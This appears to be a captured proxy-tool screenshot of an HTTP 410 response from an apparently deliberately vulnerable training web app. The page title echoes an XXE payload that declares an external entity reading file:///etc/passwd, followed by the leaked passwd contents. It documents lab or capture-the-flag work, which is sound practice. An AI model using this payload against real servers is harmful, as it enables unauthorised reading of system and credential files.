 Response
Pretty Raw Hex Render \n
1 HTTP/1.1 410 Gone
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: text/html; charset=utf-8
8 Vary: Accept-Encoding
9 Date: Wed, 22 Apr 2026 23:23:15 GMT
10 Connection: keep-alive
11 Keep-Alive: timeout=5
12 Content-Length: 4341
13
14 <html>
15 <head>
16 <meta charset='utf-8'>
17 <title>
Error: B2B customer complaints via file upload have been deprecated for security reasons: &lt;?xml
version=&quot;1.0&quot; encoding=&quot;UTF-8&quot;?&gt;&lt;!DOCTYPE foo [&lt;!ELEMENT foo
ANY&gt;&lt;!ENTITY xxe SYSTEM
&quot;file:///etc/passwd&quot;&gt;]&gt;&lt;foo&gt;root:x:0:0:root:/root:/usr/bin/zshdaemon:x:1:1:daemon:/
usr/sbin:/usr/sbin/nologinbin:x:2:2:bin:/bin:/usr/sbin/nologinsys:x:3:3:sys:/dev:/usr/sbin/nologinsync:x:
4:65534:sync:/bin:/bin/syncgames:x:5:60:games:/usr/games:/usr/sbin/nologinman:x:6:12:man:/var/cache/man:/
usr/sbin/nologi... (xxe.xml)
</title>